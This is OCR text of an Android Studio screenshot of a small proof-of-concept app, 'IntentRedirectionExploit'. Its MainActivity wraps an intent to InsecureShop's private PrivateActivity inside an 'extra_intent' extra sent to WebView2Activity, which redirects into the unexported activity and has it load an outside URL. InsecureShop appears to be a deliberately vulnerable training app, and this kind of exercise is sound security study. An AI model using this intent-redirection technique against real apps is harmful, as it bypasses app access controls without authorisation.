 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help IntentRedirectionExploit - MainActivity.java [IntentRedirectionExploit.app]
IntentRedirectionExploit app src main java com insecureshopapp intentredirectionexploit C MainActivity m onCreate app Nexus 5 API 23
Project
Resource Manager
Structure
Android
app
manifests
AndroidManifest.xml
java
com.insecureshopapp.intentredirectionexploit
MainActivity
com.insecureshopapp.intentredirectionexploit (a
com.insecureshopapp.intentredirectionexploit (t
java (generated)
res
drawable
layout
activity_main.xml
mipmap
values
colors.xml
strings.xml
themes (2)
res (generated)
Gradle Scripts
build.gradle (Project: IntentRedirectionExploit)
build.gradle (Module: IntentRedirectionExploit.app)
gradle-wrapper.properties (Gradle Version)
proguard-rules.pro (ProGuard Rules for IntentRedire
gradle.properties (Project Properties)
settings.gradle (Project Settings)
local.properties (SDK Location)
MainActivity.java activity_main.xml AndroidManifest.xml build.gradle (:app)
1 package com.insecureshopapp.intentredirectionexploit;
2
3 import ...
8
9 public class MainActivity extends AppCompatActivity {
10
11 @Override
12 protected void onCreate(Bundle savedInstanceState) {
13 super.onCreate(savedInstanceState);
14 setContentView(R.layout.activity_main);
15
16 Button IntentButton = (Button) findViewById(R.id.IntentButton);
17
18 // Set a click listener to send the intent
19 IntentButton.setOnClickListener(new View.OnClickListener() {
20 @Override
21 public void onClick(View v) {
22 // Making an Intent to the PrivateActivity with the extra "url"
23 Intent privateActivityIntent = new Intent();
24 privateActivityIntent.setClassName( packageName: "com.insecureshop", className: "com.insecureshop.PrivateActivity");
25 privateActivityIntent.putExtra( name: "url", value: "https://itsfading.github.io");
26
27 // Passing the whole intent to the extra_intent So we trigger the startActivity in the WebView2Activity class
28 Intent webViewIntent = new Intent();
29 webViewIntent.setClassName( packageName: "com.insecureshop", className: "com.insecureshop.WebView2Activity");
30 webViewIntent.putExtra( name: "extra_intent", privateActivityIntent);
31
32 startActivity(webViewIntent);
33
34 }
35 });
36 }
37 }
LTE 1:08
IntentRedirectionExploit
INTENT REDIRECTION EXPLOIT
Gradle